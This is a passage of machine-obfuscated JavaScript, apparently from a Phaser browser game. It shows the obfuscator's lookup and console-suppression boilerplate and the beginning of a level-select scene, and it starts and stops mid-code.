_0x5eb088<=_0x78d984;},'Lptah':_0x428ffc(0x609,0x692,0x550,0x1af,0x443)+_0x58fa0b(0x8e3,0x5f4,0x6c5,0xc17,0x949)+'4','kMKrf':_0x418711(0x3aa,0x407,0x24f,0x105,0x315)+_0x1e5ddf(0x2d4,-0xcf,0x56,0x2a,0xbb)+'n','WvKOJ':_0x59d536(0x879,0x579,0x5bf,0x86d,0x440)+_0x58fa0b(0xcae,0xd71,0x784,0x919,0xabb)+'r','pQOOh':_0x59d536(0x739,0x579,0x80c,0x2ec,0x734)+_0x58fa0b(0x3e8,0x426,0x71e,0x558,0x5d9),'cITDE':_0x418711(0x4e6,0x349,-0x8,0x3e2,0x315)+_0x428ffc(0x1c4,0x249,0x1b3,0x11b,-0xf8),'gCEXp':function(_0x453278,_0xd3b8c3){return _0x453278!==_0xd3b8c3;},'BNbKe':_0x59d536(0x7d3,0x715,0x8a3,0x6dd,0x7a8),'KwniA':function(_0xf57b1d,_0x5c5a2a){return _0xf57b1d===_0x5c5a2a;},'YtMVD':_0x428ffc(0x38a,0x45e,-0x64,0x3f5,0x15a),'WgAZX':_0x1e5ddf(0x52d,0x48,0x457,0x1fe,0x342),'BfgYC':function(_0x3f99fd,_0x1922bf){return _0x3f99fd(_0x1922bf);},'dzxqq':function(_0x17a663,_0x8e693b){return _0x17a663+_0x8e693b;},'iRMuB':_0x59d536(0x217,0x405,0x484,0xdf,0x281)+_0x1e5ddf(0x276,0x549,0x2b0,0x252,0x210)+_0x59d536(0x83a,0x61b,0x892,0x886,0x58c)+_0x59d536(0x169,0x49c,0x499,0x384,0x176),'qFnwf':_0x1e5ddf(-0xca,0x581,0x258,-0x93,0x265)+_0x418711(0x3bb,0x3e9,0x7db,0x5e3,0x672)+_0x1e5ddf(0x59,-0x82,0x28a,0x346,0x73)+_0x1e5ddf(0x45e,0x127,0x2ad,0x29e,0x31f)+_0x1e5ddf(0x3dd,0x6b1,0x1fb,0x24d,0x543)+_0x418711(0x32d,0x147,0x1f4,0x13d,0x2a2)+'\x20)','KBuju':function(_0x1cc010,_0x3ab266){return _0x1cc010===_0x3ab266;},'ybLNh':_0x1e5ddf(0x397,0x17f,0xf,0x51c,0x1ee),'nESdZ':_0x428ffc(0x2ea,0x27a,0x33d,-0xed,0xd8),'iIIun':function(_0x3dd316,_0x7f3938){return _0x3dd316+_0x7f3938;},'XlTmF':function(_0x6cbd06){return _0x6cbd06();},'IJkCY':_0x428ffc(0x499,0x4f1,0x294,0x482,0x490),'BCFOf':_0x1e5ddf(0x208,0x2eb,0x246,0x29f,0x2c0),'npNYM':_0x418711(0x2fe,0x20c,-0xd1,0x451,0x1b3),'KqpHs':_0x1e5ddf(-0x208,0x3b6,-0x150,0x26f,0xea),'kCXKN':_0x1e5ddf(0x355,0x442,0x29e,0x295,0x1b8)+_0x59d536(0x689,0x8de,0x78d,0xad1,0xbcc),'ekocR':_0x418711(0x4f4,0x92e,0x968,0x3ed,0x6b5),'FiCoV':_0x418711(-0xd5,0x37c,0x179,-0x121,0xda),'eGRHV':function(_0x5de918,_0x5f4f45){return _0x5de918<_0x5f4f45;},'yURGc':_0x418711(0x4d5,0x3fd,0x30d,0x195,0x22e),'sBKzK':_0x58fa0b(0x9d5,0xb89,0xa63,0xaf6,0x9f6),'uqyxd':_0x59d536(0x8a4,0x663,0x609,0x6bd,0x87c)+_0x428ffc(0x9e,0x42,0x182,0x287,0x12b)+'1'};function _0x1e5ddf(_0x9fd86c,_0x3fb018,_0x51d5b1,_0x1854c7,_0x30d0bc){return _0x558f(_0x30d0bc- -0x126,_0x51d5b1);}function _0x59d536(_0x13ed45,_0x27db52,_0x77b900,_0x1a45ea,_0x37ec73){return _0x558f(_0x27db52-0x23b,_0x37ec73);}var _0x1af213=function(){function _0x1e8088(_0x5e9331,_0x39b118,_0x29c92e,_0x472c94,_0x29c58b){return _0x59d536(_0x5e9331-0x1a,_0x39b118-0x24,_0x29c92e-0x5f,_0x472c94-0xbf,_0x29c58b);}var _0x78099c={'Rflbv':function(_0x362c4e,_0x4b5127){function _0x2dfc42(_0x180145,_0x1f9bb5,_0x36a409,_0xe7e067,_0x121916){return _0x558f(_0x180145-0x158,_0x1f9bb5);}return _0x49e432[_0x2dfc42(0x559,0x8ac,0x473,0x414,0x353)](_0x362c4e,_0x4b5127);},'HWsgt':_0x49e432[_0x5b1a91(0x6bc,0x5f4,0x3e3,0x797,0x795)],'rMOCs':function(_0x26b50d,_0x1c3ca5){function _0x47b366(_0x206d66,_0x1937b9,_0x38ab1a,_0x54d0b4,_0x4c0ec9){return _0x5b1a91(_0x206d66-0x24,_0x206d66-0x478,_0x38ab1a-0x162,_0x54d0b4,_0x4c0ec9-0x85);}return _0x49e432[_0x47b366(0x594,0x254,0x553,0x459,0x807)](_0x26b50d,_0x1c3ca5);},'FAFwT':_0x49e432[_0x1e8088(0x66e,0x6d7,0x914,0x4d3,0x837)],'UHQFE':_0x49e432[_0x5b1a91(0x58a,0x3a4,0x2da,0x136,0x1ef)],'zroLC':function(_0x203f97,_0xe08410){function _0x125458(_0x4ac5fc,_0x48e259,_0x49bb08,_0x4901b6,_0x258d67){return _0x5b1a91(_0x4ac5fc-0x143,_0x4901b6-0x177,_0x49bb08-0x137,_0x258d67,_0x258d67-0x35);}return _0x49e432[_0x125458(0x3ac,0x39c,0x6d8,0x400,0x3df)](_0x203f97,_0xe08410);},'mjDeY':_0x49e432[_0x37a665(0x19d,-0x9d,0x133,0x434,0xcb)],'QxImg':_0x49e432[_0x2022c0(0x9ac,0x8ae,0xb8c,0xba9,0x794)],'oAlaB':function(_0xb77f3f,_0x53b730){function _0xb38128(_0x5a9a79,_0x53cbed,_0x25c59f,_0x2a2aba,_0x2fd8ba){return _0x2022c0(_0x2a2aba-0x20,_0x53cbed-0x8a,_0x25c59f,_0x2a2aba-0x1eb,_0x2fd8ba-0xa6);}return _0x49e432[_0xb38128(0x6c0,0x76e,0x829,0x749,0x8a7)](_0xb77f3f,_0x53b730);},'ViRrS':function(_0xd75503,_0x8ec902){function _0x554767(_0x597121,_0x121ea4,_0x5da5f5,_0x2a468c,_0x501952){return _0x2022c0(_0x501952- -0xb7,_0x121ea4-0xcf,_0x2a468c,_0x2a468c-0x161,_0x501952-0x21);}return _0x49e432[_0x554767(0x5f7,0x867,0x329,0x4e3,0x672)](_0xd75503,_0x8ec902);},'RTyQz':_0x49e432[_0x1e8088(0x306,0x3a9,0x5ca,0x3d8,0x55)],'eDPYH':function(_0x8dcefc,_0x10408e){function _0x34901a(_0x4f33f7,_0x4403d0,_0x445334,_0x567a3f,_0xbed303){return _0x37a665(_0x4f33f7-0x187,_0x4403d0-0x12f,_0x445334-0x6,_0x567a3f,_0xbed303-0xaa);}return _0x49e432[_0x34901a(0x523,0x65f,0x29a,0x787,0x241)](_0x8dcefc,_0x10408e);}};function _0x5b1a91(_0x2fca68,_0xe5e2ad,_0x262185,_0x1babd8,_0x24a5ea){return _0x428ffc(_0x1babd8,_0xe5e2ad-0x144,_0x262185-0x110,_0x1babd8-0x171,_0xe5e2ad-0x120);}function _0x372371(_0xc35eca,_0x5668b8,_0x7cbe56,_0x589fce,_0x5ab886){return _0x1e5ddf(_0xc35eca-0x7a,_0x5668b8-0x184,_0x5ab886,_0x589fce-0x137,_0x589fce- -0x41);}function _0x37a665(_0x159c1e,_0x59cce9,_0x4e6abd,_0x406c87,_0xda7985){return _0x428ffc(_0x406c87,_0x59cce9-0x1a8,_0x4e6abd-0x95,_0x406c87-0x161,_0x159c1e-0x233);}function _0x2022c0(_0x13d6ca,_0x2f640a,_0x42bde4,_0x12a2ab,_0x15fc6d){return _0x59d536(_0x13d6ca-0x1e4,_0x13d6ca-0xed,_0x42bde4-0x9f,_0x12a2ab-0x9,_0x42bde4);}if(_0x49e432[_0x2022c0(0x5ba,0x3ce,0x5b6,0x7bf,0x486)](_0x49e432[_0x372371(0x7b6,0x6dd,0x6f7,0x51a,0x4c4)],_0x49e432[_0x372371(0x420,0x381,0x7a1,0x51a,0x1c5)]))_0x4ea7e7[_0x372371(-0xb4,-0xef,0x6a,0x263,0x17b)][_0x5b1a91(0x47,0x252,0x14,0x251,0x3da)+'s'][_0x5a6ceb][_0x78099c[_0x37a665(0x32c,0x412,0x22a,0x3bb,0x3b2)](_0x78099c[_0x37a665(0x50b,0x7e2,0x775,0x286,0x80f)],_0x1cb031)][_0x372371(-0x28c,0xa8,-0x2c9,-0xa,0x343)+_0x5b1a91(-0x1e7,0x5a,-0x241,-0x265,0x36a)](-0xd*-0x20+-0x6b3*-0x5+0x9b*-0x3a);else{var _0x3e6089;try{if(_0x49e432[_0x1e8088(0xa82,0x984,0xb2c,0x649,0x95a)](_0x49e432[_0x5b1a91(0x8a7,0x600,0x2fa,0x457,0x8ce)],_0x49e432[_0x1e8088(0x4e7,0x43a,0x432,0x39d,0x295)]))for(_0x2c0665=0xca1+-0x3*-0x343+-0x1669*0x1;_0x78099c[_0x372371(0x15c,0x649,0x64,0x36e,0x270)](_0x6f73f5,0x2*0x1349+0x1*-0x23ea+-0x2a5);_0x595789++){var _0x1ed46f=_0x78099c[_0x2022c0(0xa8f,0x94a,0x8e5,0xdd1,0x8e4)][_0x5b1a91(0x3dd,0x396,0x550,0x3df,0x3cf)]('|'),_0x3f4c88=0x380+-0x1ed*0x1+-0x193;while(!![]){switch(_0x1ed46f[_0x3f4c88++]){case'0':_0x42f9f9[_0x1e8088(0x914,0x629,0x86c,0x85b,0x6f5)][_0x37a665(0x365,0x135,0x414,0x677,0x291)+'s'][_0x1466dd][_0x78099c[_0x372371(0xb0,0x3c0,-0x128,0x22a,0xad)](_0x78099c[_0x1e8088(0x79c,0x7cf,0x5b4,0x5a1,0x5da)],_0x248d6e)]['on'](_0x78099c[_0x1e8088(0xa5a,0x8d1,0x994,0x7f8,0xa39)],_0x5e969f);continue;case'1':_0x503a1e[_0x37a665(0x365,0x1ac,0x44e,0x51d,0x68d)][_0x1e8088(0x387,0x629,0x4d3,0x845,0x95a)+'s'][_0x2da719][_0x78099c[_0x2022c0(0x5e8,0x806,0x4ef,0x85e,0x543)](_0x78099c[_0x1e8088(0x9df,0x7cf,0x7fb,0x5c0,0xa09)],_0x2f3523)]['on'](_0x78099c[_0x1e8088(0x7d8,0x587,0x34f,0x430,0x6ad)],_0x1bbccd);continue;case'2':_0x47ac18[_0x1e8088(0x424,0x629,0x405,0x8f5,0x810)][_0x1e8088(0x30b,0x629,0x69f,0x702,0x641)+'s'][_0x4110d3][_0x78099c[_0x5b1a91(0x3f6,0x148,-0x72,0x315,0x1f5)](_0x78099c[_0x37a665(0x50b,0x613,0x23a,0x584,0x33f)],_0x361923)]['on'](_0x78099c[_0x1e8088(0x689,0x779,0x6e6,0x898,0x544)],_0x1f3196);continue;case'3':var _0x4e9960={};_0x4e9960[_0x372371(0xbf,0x623,0x604,0x3ba,0x241)+_0x2022c0(0x5ab,0x7ac,0x7dc,0x7ee,0x4ce)+'ct']=!![],_0x4e9960[_0x2022c0(0x4ee,0x660,0x479,0x5f5,0x226)+_0x372371(0x85f,0x66a,0x563,0x57b,0x7b7)+_0x5b1a91(0x2,0x334,0x1af,0x1be,0x3fe)]=!![],_0x1e8744[_0x2022c0(0x6f2,0x3c8,0x796,0x434,0x85e)][_0x37a665(0x365,0x5b6,0x4e6,0x429,0xda)+'s'][_0x52980f][_0x78099c[_0x5b1a91(0x526,0x28c,0x405,0x3e2,0x516)](_0x78099c[_0x5b1a91(0x20e,0x3f8,0xcf,0x1c3,0x145)],_0x1d5728)][_0x37a665(0x10d,0x4b,0x240,0x131,-0x187)+_0x5b1a91(0x32d,0x1e,-0x16d,-0x185,0x18d)+_0x5b1a91(0x2ee,0x263,0x548,-0x53,0x31a)](_0x4e9960);continue;case'4':_0x2c284f[_0x2022c0(0x6f2,0x482,0x699,0x900,0x474)][_0x372371(0x4f6,0x57a,0x33e,0x263,0x2cc)+'s'][_0x19e404][_0x78099c[_0x1e8088(0x3eb,0x515,0x502,0x86c,0x781)](_0x78099c[_0x1e8088(0xa5c,0x7cf,0x8ad,0x9e7,0x529)],_0x300119)]['on'](_0x78099c[_0x2022c0(0x71e,0x3e4,0x70d,0x67b,0x638)],_0x4a7a16);continue;case'5':_0x120668[_0x1e8088(0x68f,0x629,0x67d,0x91f,0x73c)][_0x2022c0(0x6f2,0x972,0xa46,0x897,0x7e7)+'s'][_0x3c1a81][_0x78099c[_0x1e8088(0x4e3,0x456,0x375,0x668,0x3e0)](_0x78099c[_0x5b1a91(0x707,0x3f8,0x317,0x744,0x290)],_0x5eda2c)][_0x37a665(0xf8,-0x17b,-0x147,-0x3f,0x206)+_0x37a665(0x16d,-0x178,0x250,0x352,-0x7d)](-0x3*0x225+-0x239a+-0x1505*-0x2);continue;}break;}}else _0x3e6089=_0x49e432[_0x2022c0(0xa57,0xcd5,0xd5a,0x898,0x88f)](Function,_0x49e432[_0x372371(0x63,0xed,0x3d3,0x228,0x3dd)](_0x49e432[_0x2022c0(0x6b7,0x905,0x3ca,0x77f,0x42d)](_0x49e432[_0x1e8088(0x2ba,0x4c8,0x3fd,0x53e,0x605)],_0x49e432[_0x372371(0x4bb,0x4bf,0x7d2,0x4b8,0x18c)]),');'))();}catch(_0x5009cb){_0x49e432[_0x372371(-0x21a,0x10d,0x56,0x51,0x130)](_0x49e432[_0x1e8088(0x745,0x888,0xa05,0x736,0x9a6)],_0x49e432[_0x1e8088(0x950,0x7ae,0x493,0x4f1,0x62a)])?(this[_0x49e432[_0x1e8088(0x328,0x660,0x5d5,0x73c,0x78d)](_0x49e432[_0x372371(0x7eb,0x7ef,0x881,0x5fe,0x557)],-0x5*0x3e7+0x2*-0xdda+0x1*0x2f38)][_0x2022c0(0x485,0x1c6,0x620,0x177,0x1f1)+_0x372371(0x291,-0x18b,0x2f6,0x6b,-0x2b8)](-0x10*-0x15e+-0x267d*0x1+-0x1*-0x109e),this[_0x49e432[_0x5b1a91(-0xb5,0x289,0x205,0x596,0x1b)](_0x49e432[_0x2022c0(0x69c,0x84c,0x71c,0x59f,0x9cc)],-0xac*-0x7+0x2*-0x30a+0x161*0x1)][_0x372371(0x2a9,-0x35f,0x1c6,-0xa,0xbf)+_0x5b1a91(0x334,0x5a,-0xdb,0x39a,-0x2fb)](0x1c75*0x1+0x373*0x5+-0x2db3*0x1),this[_0x49e432[_0x5b1a91(0x36e,0x289,0xba,0x1f5,0xba)](_0x49e432[_0x2022c0(0x4e2,0x705,0x675,0x76d,0x62d)],0x3ed+0x1107*-0x2+-0xf11*-0x2)][_0x5b1a91(0xed,-0x1b,-0x16b,0x228,-0x203)+_0x5b1a91(0x93,0x5a,0x12,-0x19e,-0x2e2)](0x1*-0xd83+-0x21fe+0x2f82*0x1)):_0x3e6089=window;}return _0x3e6089;}},_0x36946d=_0x49e432[_0x58fa0b(0x85f,0x92a,0x684,0x56c,0x82a)](_0x1af213);function _0x418711(_0x11d936,_0x4b78a8,_0x544ef5,_0x3a69ee,_0x3aecac){return _0x558f(_0x3aecac- -0x29,_0x11d936);}var _0x4519bb=_0x36946d[_0x418711(-0x86,0x34a,0x352,0x15c,0x275)+'le']=_0x36946d[_0x59d536(0x196,0x4d9,0x247,0x6ae,0x63e)+'le']||{};function _0x58fa0b(_0x4c47f8,_0x2af66e,_0x3f5564,_0x5092d8,_0x301d8f){return _0x558f(_0x301d8f-0x385,_0x2af66e);}var _0x3854c7=[_0x49e432[_0x428ffc(0x782,0x19e,0x344,0x2a3,0x43f)],_0x49e432[_0x58fa0b(0xaf8,0xb16,0xae9,0xb1e,0x7dd)],_0x49e432[_0x1e5ddf(0x2e8,0x3a8,0x35c,0x32e,0x217)],_0x49e432[_0x59d536(0x368,0x5e3,0x2ca,0x554,0x4e2)],_0x49e432[_0x418711(0xeb,0x283,0x5d,0x3db,0x1f2)],_0x49e432[_0x428ffc(-0xd4,-0x1c,-0x16f,0x2d3,0x140)],_0x49e432[_0x1e5ddf(0xbb,0x1c8,-0x25,0x25f,0x152)]];for(var _0x3eeae7=0x156a+0x2*0x64d+-0x2204;_0x49e432[_0x1e5ddf(0x614,0x23c,0x5df,0x373,0x2f2)](_0x3eeae7,_0x3854c7[_0x428ffc(0x1a1,-0x41a,-0x250,-0x4ce,-0x1a1)+'h']);_0x3eeae7++){if(_0x49e432[_0x428ffc(0x149,0x2d9,-0x14e,0x2bd,-0x6)](_0x49e432[_0x59d536(0x989,0x6db,0x6c2,0x8fb,0x857)],_0x49e432[_0x1e5ddf(0x103,0x67c,0x213,0x278,0x38c)])){var _0xb2ebb8=_0x49e432[_0x418711(0x157,0x176,0xe2,0xbf,0x18c)][_0x59d536(0x7f9,0x749,0x844,0x8e9,0x763)]('|'),_0x212d96=0x3*0x4fd+0x7a*-0x1+-0xe7d;while(!![]){switch(_0xb2ebb8[_0x212d96++]){case'0':var _0x357420=_0x4f6d61[_0x428ffc(-0x5c,0x136,0x2de,-0xe3,0x14f)+_0x59d536(0xb12,0x946,0xb4e,0x9df,0xb23)+'r'][_0x428ffc(-0x3b,0x3b2,0x614,0x398,0x2e7)+_0x428ffc(-0x269,0x13e,-0x35e,0x24,-0xd5)][_0x418711(0x470,0x396,0x2f5,-0x3d,0x302)](_0x4f6d61);continue;case'1':_0x4519bb[_0x4384ce]=_0x357420;continue;case'2':var _0x346bc2=_0x4519bb[_0x4384ce]||_0x357420;continue;case'3':var _0x4384ce=_0x3854c7[_0x3eeae7];continue;case'4':_0x357420[_0x59d536(0x6cb,0x4a8,0x3e3,0x6c7,0x24a)+_0x428ffc(0x67f,0x246,0x445,0x653,0x484)]=_0x346bc2[_0x58fa0b(0x349,0x54e,0x506,0x8c6,0x5f2)+_0x418711(0x5ba,0x43e,0x622,0x541,0x6f3)][_0x1e5ddf(-0xca,0x142,-0x103,0x343,0x205)](_0x346bc2);continue;case'5':_0x357420[_0x428ffc(-0x193,-0x25d,0x208,-0xd0,0x8)+_0x1e5ddf(0x46b,0x366,0x3ca,0x5b6,0x303)]=_0x4f6d61[_0x59d536(0x382,0x566,0x5d4,0x768,0x453)](_0x4f6d61);continue;}break;}}else this[_0x49e432[_0x428ffc(-0x1f,-0x148,0xe4,-0xc,0x193)](_0x49e432[_0x59d536(0x287,0x5af,0x82c,0x503,0x4c8)],_0xa902f1)]=this[_0x59d536(0x1b1,0x47e,0x6a9,0x62b,0x13a)][_0x59d536(0x6eb,0x6ba,0x6b5,0x76c,0x379)+'e'](_0x413c7c[_0x253f7b],_0x2cdbca[_0x546c6d],_0x49e432[_0x59d536(0x8b8,0x5af,0x55a,0x3d1,0x764)]);}});_0x4f15b8();var levelselectbackground,levelframe,levelxArr,levelyArr,levelselect=new Phaser[(_0x585ed2(0x5b,0x3a4,0x212,0x21b,0x308))]({'Extends':Phaser[_0x585ed2(0x569,0x493,0x12e,0x14e,0x466)],'initialize':function levelselect(){var _0x553cc0={};_0x553cc0[_0x461d94(0x2ea,0x5b8,0x347,0x242,0x111)]=_0x461d94(0x826,0x3e7,0x5f7,0x8fc,0x43a)+_0x461d94(0x6c7,0x91f,0x5c9,0x57c,0x6ba)+'t';function _0x464137(_0x13ce0f,_0x343b03,_0x1ad3d8,_0x50577a,_0x1f3750){return _0x585ed2(_0x13ce0f-0x108,_0x343b03-0x2a,_0x1ad3d8-0x2e,_0x13ce0f,_0x343b03- -0xb2);}var _0x1239a8=_0x553cc0;function _0x276df7(_0x7c6ddb,_0x22522f,_0x29a7d5,_0x227892,_0x4d4901){return _0x585ed2(_0x7c6ddb-0x41,_0x22522f-0x53,_0x29a7d5-0x5d,_0x4d4901,_0x7c6ddb- -0x22d);}var _0x5c9367={};function _0x1c0e59(_0x1ac980,_0x5177da,_0x18aeb8,_0x2ef3e7,_0x6d9f7b){return _0x585ed2(_0x1ac980-0x92,_0x5177da-0x104,_0x18aeb8-0x8e,_0x1ac980,_0x2ef3e7- -0x495);}_0x5c9367[_0x276df7(0x463,0x366,0x1f7,0x5f2,0x5d3)]=_0x1239a8[_0x1c0e59(0x35,0x132,-0x117,-0x90,-0x66)];function _0x3bb658(_0x4d2967,_0x523e79,_0x390b19,_0x4e8076,_0x4aed2e){return _0x5dded8(_0x4d2967- -0x294,_0x523e79-0x98,_0x4aed2e,_0x4e8076-0x172,_0x4aed2e-0x139);}function _0x461d94(_0x4aaf9b,_0x4acf84,_0x59b12b,_0x4076c1,_0x317a82){return _0x5dded8(_0x59b12b-0xe6,_0x4acf84-0x47,_0x317a82,_0x4076c1-0x75,_0x317a82-0x8f);}Phaser[_0x1c0e59(0x49,-0x236,-0x61,-0x2f,0x16c)][_0x1c0e59(0x344,0x3dd,-0x8f,0x271,0x492)](this,_0x5c9367);},'preload':function(){pageNo=-0x9d*0x4+-0x1db*0x12+0x23de,settingClicked=![],levelSelectFinish=![],levelScaleCount=0xc8b+0x137b+-0x1003*0x2;},'create':function(){function _0x59b3a8(_0xd3ce73,_0x1044fa,_0x8b6e25,_0x4458a8,_0x5c37dd){return _0x585ed2(_0xd3ce73-0xbe,_0x1044fa-0x0,_0x8b6e25-0x47,_0x8b6e25,_0xd3ce73- -0x1d3);}var _0x3ae1ad={'tQRhu':function(_0x2c3188,_0x4d8d02){return _0x2c3188<=_0x4d8d02;},'KXfcV':function(_0x1e889d,_0x4f0820){return _0x1e889d+_0x4f0820;},'nUDqC':_0x5e5b64(0x605,0x8cb,0x4f2,0x8cc,0x57b),'NiutR':_0xb50cef(0x832,0x530,0x57f,0x6da,0x49c)+_0x53da1c(0x8c5,0x72a,0x5ca,0x532,0x7d6)+_0x53da1c(0x741,0x6c7,0x9a1,0x931,0x5c6),'kKQil':_0x59b3a8(0x4e2,0x2a1,0x61f,0x1ff,0x5b7)+_0x5e5b64(0x5d7,0x7b1,0x371,0x29c,0x8db)+_0xb50cef(-0x24c,-0x3d,-0xb8,-0x398,-0x3b4)+'e','bTPSn':_0x59b3a8(0x4e2,0x305,0x261,0x6c4,0x7e7)+_0x53da1c(0x5da,0x8ab,0x7d2,0x5f7,0xa70)+_0x59b3a8(0x28b,0x28e,0x39a,0xc7,0x34d),'GSPQb':function(_0x45c1b2,_0x354592){return _0x45c1b2+_0x354592;},'lkRHG':_0x5e5b64(0x605,0x567,0x7f3,0x56c,0x869)+_0xb50cef(0x12a,0x4b9,0x367,0x212,0x589)+_0x5e5b64(0x1ba,0x3fa,-0x9a,0x4e3,-0x9f)+_0x5a3d56(0x2bd,0x595,0x2b0,-0x39,0x455)+'e','dSRPS':function(_0x21147c,_0x4d833f){return _0x21147c+_0x4d833f;},'fqcXA':function(_0x52a3b8,_0xdaa23d){return _0x52a3b8+_0xdaa23d;},'PGmqk':_0xb50cef(0x101,0xe0,0x3c6,0x6f8,0xcb)+'er','NWizM':function(_0x386027,_0x1f941d){return _0x386027+_0x1f941d;},'rzEli':function(_0x53d428,_0x37ec33){return _0x53d428+_0x37ec33;},'ZjZYG':function(_0x33d88a,_0x219e1d){return _0x33d88a(_0x219e1d);},'HhxFu':function(_0x4ff98f,_0x1e6bd8){return _0x4ff98f+_0x1e6bd8;},'OuCrx':_0xb50cef(-0x81,-0x2af,0xd,-0x1e4,0x57)+_0x5e5b64(0x3e9,0x1c2,0x703,0x50d,0x4be)+_0x5a3d56(0x598,0x2e7,0x3d6,0x6dd,0x5d3)+_0x59b3a8(0x1f1,0xd5,0x6f,0x491,0x2b8),'AiqgP':_0x53da1c(0x8d8,0x712,0x514,0x646,0x901)+_0x59b3a8(0x62b,0x935,0x81b,0x2e0,0x8c7)+_0x53da1c(0x49f,0x520,0x475,0x306,0x74a)+_0x5a3d56(0x5fd,0x6d8,0x3de,0x353,0x366)+_0x59b3a8(0x5f9,0x623,0x4d5,0x7ff,0x6ff)+_0x5a3d56(0x483,0x45c,0x167,0x58d,0x5d0)+'\x20)','LuPRk':function(_0x1002c4){return _0x1002c4();},'YbNSn':_0x59b3a8(0x364,0x20b,0x58a,0x307,0x663)+_0x5a3d56(0x2cc,0x4ed,0x400,0x38e,0x1b2)+'1','kdTrQ':_0x5e5b64(0x48d,0x52d,0x347,0x665,0x65f),'woZEp':function(_0x5aa72b,_0x194bb7){return _0x5aa72b(_0x194bb7);},'MsLpt':function(_0xffdad9,_0xd04721){return _0xffdad9+_0xd04721;},'qiaPU':function(_0x92308f,_0x3d226a){return _0x92308f+_0x3d226a;},'mpgiz':_0x5e5b64(0x593,0x483,0x4f1,0x6e5,0x518)+_0xb50cef(0x7,0x67b,0x344,0x484,0x40e)+'3','JJNCm':_0x5e5b64(0x3f1,0x1a3,0x3dd,0x2fe,0x3e8)+_0x5a3d56(0x399,0x5c7,0x5a,0x352,0x309)+'n','VJKqL':function(_0x155afe,_0x5fc655){return _0x155afe+_0x5fc655;},'YWymz':function(_0x4bdd21,_0x2fd340){return _0x4bdd21+_0x2fd340;},'SDuar':_0xb50cef(0x274,0x368,0x181,0x2b3,0xe4)+_0x53da1c(0x65f,0x527,0x537,0x3af,0x3a4),'cwBmL':_0x5a3d56(0x4f6,0x418,0x340,0x21e,0x48c)+_0x5a3d56(0x8ee,0x8c2,0x7d5,0x792,0x843)+'r','BOgnO':function(_0x5a05a0,_0x2e6d74){return _0x5a05a0+_0x2e6d74;},'XLbSo':_0x5e5b64(0x3f1,0x724,0x5f2,0x3db,0x604)+_0x5e5b64(0x307,0x5cf,0x191,0x341,-0x2c),'bxntd':_0x5a3d56(0x70a,0x8cd,0x78c,0x4ec,0x9a7)+_0x5e5b64(0x5d7,0x86f,0x515,0x88c,0x68f)+'t','oMEbL':_0x59b3a8(0x1da,0x1cf,0x286,-0x165,-0x6c)+_0xb50cef(0xd2,0x41e,0x1d9,0x44c,-0x44)+_0x5e5b64(0x53e,0x322,0x529,0x699,0x5c1),'dFhSt':function(_0x3386a4,_0x9c6bfd){return _0x3386a4+_0x9c6bfd;},'IViRJ':function(_0x10f152,_0x4a4ef7){return _0x10f152+_0x4a4ef7;},'cbmfC':function(_0x249293,_0x2fb19b){return _0x249293+_0x2fb19b;},'Vbpuh':function(_0x32eb00,_0x563718){return _0x32eb00+_0x563718;},'GfpKO':function(_0x25a1d7,_0x4c1f78){return _0x25a1d7==_0x4c1f78;},'ceAXt':function(_0x2e54ef,_0x38470b){return _0x2e54ef!=_0x38470b;},'qpAog':function(_0x38f85c,_0x3bc096){return _0x38f85c+_0x3bc096;},'fxEUB':function(_0x3a38ac,_0x460a36){return _0x3a38ac+_0x460a36;},'wpYMw':function(_0x86dadf,_0x1efea7){return _0x86dadf<=_0x1efea7;},'vNOxE':function(_0x4448df,_0x54e15e){return _0x4448df<=_0x54e15e;},'UOmwi':function(_0x2caf22,_0xf1919a){return _0x2caf22<=_0xf1919a;},'xdzvS':_0x53da1c(0x9d3,0x870,0x7f0,0x634,0xb8a)+_0xb50cef(0x280,-0x80,0x55,0xa9,0x309)+'2','xkwGt':function(_0x297b80,_0xc03004){return _0x297b80+_0xc03004;},'RQwPc':function(_0x3e226f,_0x3dcc95){return _0x3e226f+_0x3dcc95;},'bSlBp':_0xb50cef(0x6c8,0x5fb,0x3b1,0x6a3,0xa6)+_0x53da1c(0x7c3,0x5d0,0x728,0x646,0x2dd)+_0xb50cef(0x7e3,0x7fe,0x57e,0x5b0,0x27b),'EWDeD':function(_0x2b2773,_0x35422a){return _0x2b2773+_0x35422a;},'nXelZ':function(_0x6eea2d,_0x5356b5){return _0x6eea2d+_0x5356b5;},'KWrxy':function(_0x26e830,_0x4f938d){return _0x26e830+_0x4f938d;},'FuMZD':function(_0x271636,_0x5a90a8){return _0x271636+_0x5a90a8;},'smrkn':function(_0x3833d6,_0x48e20f){return _0x3833d6<=_0x48e20f;},'QPwWy':function(_0x18bd5f,_0x5aba52,_0x2723cb,_0x51048c){return _0x18bd5f(_0x5aba52,_0x2723cb,_0x51048c);},'EkmDU':function(_0x4bc4d1,_0x53b084){return _0x4bc4d1+_0x53b084;},'yKtkn':function(_0x1f1174,_0x5d3de4){return _0x1f1174+_0x5d3de4;},'yDXZs':function(_0xdc78c9,_0x46712f){return _0xdc78c9+_0x46712f;},'TUuCd':_0x5e5b64(0x721,0x94e,0x8be,0x9d2,0x721)+_0xb50cef(0x490,0x34b,0x4a3,0x4dc,0x564),'bdzgP':function(_0x20a944,_0x37cc40){return _0x20a944*_0x37cc40;},'ZFUhz':_0x5a3d56(0x484,0x6de,0x1d6,0x208,0x621)+_0x5e5b64(0x7d9,0x87c,0x577,0x5cb,0x7d5)+_0x5a3d56(0x76c,0x6b0,0x834,0x4d7,0xa96),'ESyXh':_0x59b3a8(0x294,0x37d,0x1cd,0x28d,0x199)+'er','fzhtT':function(_0x29e66b){return _0x29e66b();},'HTwwa':function(_0x384133){return _0x384133();},'HjfQI':function(_0x1221e9,_0x6992d1){return _0x1221e9(_0x6992d1);},'gMDiK':_0x5a3d56(0x3fc,0x660,0x64e,0x50c,0x4fe),'nyaaz':function(_0x23b501,_0x4b1994){return _0x23b501<=_0x4b1994;},'JGoAE':_0xb50cef(0x25,0x298,0x323,0x4a8,0x423)+_0xb50cef(-0x2f7,0x2b6,0x55,0x6,0x1b2)+'0','ScWHP':function(_0x3f6413,_0x2b3690){return _0x3f6413+_0x2b3690;},'EnRfW':function(_0x548f81,_0x46fdb8){return _0x548f81+_0x46fdb8;},'UqRur':function(_0x5e3744,_0x14d04e){return _0x5e3744+_0x14d04e;},'HwnSM':function(_0x1ecd68,_0x2b3428){return _0x1ecd68+_0x2b3428;},'nYfkK':function(_0x2b3309,_0x2c47e0){return 